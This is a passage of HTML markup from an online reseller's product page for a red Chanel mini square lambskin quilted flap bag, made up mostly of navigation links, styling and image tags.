			<a href="https://www.facebook.com/myredeluxe" class="social__link" title="REDELUXE on Facebook" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 24 24"><path d="M17 2h-3a5 5 0 0 0-5 5v3H6v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3V2z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Facebook</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.tiktok.com/@redeluxe" class="social__link" title="REDELUXE on TikKok" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 24 24"><path d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M10 12a3 3 0 1 0 3 3V6c.333 1 1.6 3 4 3" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">TikTok</span></a>
    </li>
  
	
		<li>
			<a href="https://www.pinterest.com/redeluxellc" class="social__link" title="REDELUXE on Pinterest" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 24 24"><path d="M8 14.5c-3-4.5 1.462-8 4.5-8 3.038 0 5.5 1.654 5.5 5.5 0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/></svg><span class="visually-hidden">Pinterest</span></a>
    </li>
  
	
	
		<li>
			<a href="https://www.youtube.com/channel/UCZ1me-yL03iW2_Qf8NEqB0w" class="social__link" title="REDELUXE on YouTube" rel="noopener" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 24 24"><path d="m14 12-3.5 2v-4l3.5 2z" fill="#000" stroke="#000" stroke-linecap="round" stroke-linejoin="round"/><path d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065 2.851.081 4.277.121 5.182 1.053.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275-.906.931-2.331.972-5.183 1.052-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708z" stroke="#000"/></svg><span class="visually-hidden">YouTube</span></a>
    </li>
  
	
	
	
	
	</ul>

</div></div></div>
    </div>

    <span class="drawer__underlay" data-drawer-underlay></span>
  </nav>
</div>

<div class="header__backfill" data-header-backfill></div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "REDELUXE",
  
    "logo": "https:files\/REDELUXE_LOGO_8fe44561-e0d2-4905-bdc5-84a6008b7352.png",
  
  "sameAs": [
    "",
    "https:\/\/www.facebook.com\/myredeluxe",
    "https:\/\/instagram.com\/redeluxe",
    "https:\/\/www.pinterest.com\/redeluxellc",
    "https:\/\/www.youtube.com\/channel\/UCZ1me-yL03iW2_Qf8NEqB0w",
    "https:\/\/www.tiktok.com\/@redeluxe",
    "",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/www.redeluxe.com"
}
</script>
<style> #shopify-section-sections--25328339616054__header .navlink--cart--icon .header__cart__status {color: white;} </style></div>
<!-- END sections: group-header -->
    </div>

    <!-- BEGIN sections: group-overlay -->

<!-- END sections: group-overlay -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6V4DGW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!-- CONTENT -->
    <main role="main" id="MainContent" class="main-content">

      <div id="shopify-section-template--25328347873590__17575460899157c4a0" class="shopify-section">


<style data-shopify>
  .ai-breadcrumbs-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    padding: 16px 0 16px 30px;background-color: #ffffff;
  }

  .ai-breadcrumbs-nav-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 8px;
    font-size: 14px;
    color: #666666;
  }

  .ai-breadcrumbs-item-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    display: flex;
    align-items: center;
    gap: 8px;
  }

  .ai-breadcrumbs-link-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    color: #000000;
    text-decoration: none;
    transition: color 0.2s ease;
  }

  .ai-breadcrumbs-link-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn:hover {
    color: #666666;
    text-decoration: underline;
  }

  .ai-breadcrumbs-current-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    color: #333333;
    font-weight: 500;
  }

  .ai-breadcrumbs-separator-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
    color: #999999;
    font-size: 11.2px;
    user-select: none;
  }

  @media screen and (max-width: 749px) {
    .ai-breadcrumbs-nav-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn {
      font-size: 12.6px;
    }
  }
</style><div class="ai-breadcrumbs-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" >
  <nav class="ai-breadcrumbs-nav-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" aria-label="Breadcrumb"><div class="ai-breadcrumbs-item-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn">
      <a href="/" class="ai-breadcrumbs-link-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn">
        Home
      </a>
    </div><span class="ai-breadcrumbs-separator-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" aria-hidden="true">
      /
    </span>

    
      <div class="ai-breadcrumbs-item-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn"><a href="/collections/all" class="ai-breadcrumbs-link-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn">
          Shop
        </a>
      </div>
      <span class="ai-breadcrumbs-separator-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" aria-hidden="true">
        /
      </span>
      <div class="ai-breadcrumbs-item-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn">
        <span class="ai-breadcrumbs-current-aynjhrezunvflvdbfaaigenblock4ad5b5cjjgyqn" aria-current="page">
          Chanel Red Mini Square Lambskin Quilted Flap SHW
        </span>
      </div>
    
  </nav>
</div>



</div><div id="shopify-section-template--25328347873590__main" class="shopify-section"><!-- /sections/product.liquid --><style data-shopify>:root { --cart-bar-height: 80px; }#Product--template--25328347873590__main {
    --PT: 90px;
    --PB: 31px;
  }</style><div id="Product--template--25328347873590__main"
  class="index-product section-padding"
  data-section-id="template--25328347873590__main"
  data-section-type="product"
  data-product-handle="chanel-red-mini-square-lambskin-quilted-flap-shw"
  data-enable-history-state="true"
  data-sticky-enabled="true"
  data-tall-layout="false"
  data-slideshow-disabled-mobile='false'
  data-cart-bar="true"
  
    data-image-zoom-enable
  >

  <div class="product__wrapper product__wrapper--thumbnails" data-product>
    <div class="product__wrapper__inner">
      <div class="product__page">
        <div class="product__images product__images--has-thumbs"><div class="product__slides product-single__photos"
              style="--featured-media-aspect-ratio: 0.75;"
              data-product-slideshow
              data-product-single-media-group
              data-options='{"prevNextButtons": false, "contain": true, "adaptiveHeight": true, "fade": true}'>
<div
  class="product__slide"
  data-image-id="38778260259126"
  data-media-id="template--25328347873590__main-38778260259126"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&v=1706506395&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=1440&amp;v=1706506395&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=240&amp;v=1706506395&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=480&amp;v=1706506395&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=720&amp;v=1706506395&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=960&amp;v=1706506395&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=1200&amp;v=1706506395&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=1440&amp;v=1706506395&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=1728&amp;v=1706506395&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=2016&amp;v=1706506395&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?crop=center&amp;height=2304&amp;v=1706506395&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383076662.jpg?v=1706506395&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" fetchpriority="high" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38778243219766"
  data-media-id="template--25328347873590__main-38778243219766"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&v=1706506212&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=1440&amp;v=1706506212&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=240&amp;v=1706506212&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=480&amp;v=1706506212&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=720&amp;v=1706506212&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=960&amp;v=1706506212&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=1200&amp;v=1706506212&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=1440&amp;v=1706506212&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=1728&amp;v=1706506212&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=2016&amp;v=1706506212&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?crop=center&amp;height=2304&amp;v=1706506212&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383207734.jpg?v=1706506212&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38796729418038"
  data-media-id="template--25328347873590__main-38796729418038"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&v=1706578748&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=1440&amp;v=1706578748&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=240&amp;v=1706578748&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=480&amp;v=1706578748&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=720&amp;v=1706578748&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=960&amp;v=1706578748&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=1200&amp;v=1706578748&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=1440&amp;v=1706578748&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=1728&amp;v=1706578748&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=2016&amp;v=1706578748&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?crop=center&amp;height=2304&amp;v=1706578748&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383338806.jpg?v=1706578748&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38776886198582"
  data-media-id="template--25328347873590__main-38776886198582"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&v=1706497938&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=1440&amp;v=1706497938&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=240&amp;v=1706497938&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=480&amp;v=1706497938&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=720&amp;v=1706497938&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=960&amp;v=1706497938&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=1200&amp;v=1706497938&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=1440&amp;v=1706497938&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=1728&amp;v=1706497938&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=2016&amp;v=1706497938&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?crop=center&amp;height=2304&amp;v=1706497938&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383502646.jpg?v=1706497938&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38796236357942"
  data-media-id="template--25328347873590__main-38796236357942"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&v=1706575512&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=1440&amp;v=1706575512&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=240&amp;v=1706575512&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=480&amp;v=1706575512&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=720&amp;v=1706575512&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=960&amp;v=1706575512&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=1200&amp;v=1706575512&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=1440&amp;v=1706575512&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=1728&amp;v=1706575512&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=2016&amp;v=1706575512&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?crop=center&amp;height=2304&amp;v=1706575512&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383633718.jpg?v=1706575512&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="38796730138934"
  data-media-id="template--25328347873590__main-38796730138934"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&v=1706578755&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=1440&amp;v=1706578755&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=240&amp;v=1706578755&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=480&amp;v=1706578755&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=720&amp;v=1706578755&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=960&amp;v=1706578755&amp;width=720 720w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=1200&amp;v=1706578755&amp;width=900 900w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=1440&amp;v=1706578755&amp;width=1080 1080w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=1728&amp;v=1706578755&amp;width=1296 1296w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=2016&amp;v=1706578755&amp;width=1512 1512w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?crop=center&amp;height=2304&amp;v=1706578755&amp;width=1728 1728w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-39788383928630.jpg?v=1706578755&amp;width=1920 1920w" sizes="(min-width: 1400px) 770px, (min-width: 750px) calc(50vw - 30px), calc(100vw - 32px)" class=" is-loading ">
</figure>

    </div></div>
<div
  class="product__slide media--hidden"
  data-image-id="39409996398902"
  data-media-id="template--25328347873590__main-39409996398902"
  data-type="image"
  data-thumb="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&v=1709284316&width=150"
  
  
  
  data-product-single-media-wrapper><div class="product__photo"
      tabindex="0"
      data-zoom-wrapper
      data-image-src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?v=1709284316&width=3000"
      data-image-width="1920"
      data-image-height="2560"
      style="--aspect-ratio: 0.75">
      <figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.75;--aspect-ratio-mobile: 0.75;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=1440&amp;v=1709284316&amp;width=1920" alt="CHANEL Handbag Chanel Red Mini Square Lambskin Quilted Flap SHW - Redeluxe" width="1920" height="1440" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=240&amp;v=1709284316&amp;width=180 180w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=480&amp;v=1709284316&amp;width=360 360w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=720&amp;v=1709284316&amp;width=540 540w, //www.redeluxe.com/cdn/shop/files/chanel-handbag-chanel-red-mini-square-lambskin-quilted-flap-shw-redeluxe-46359107764534.jpg?crop=center&amp;height=960&amp;v=1709284316&amp;width=720 720w, 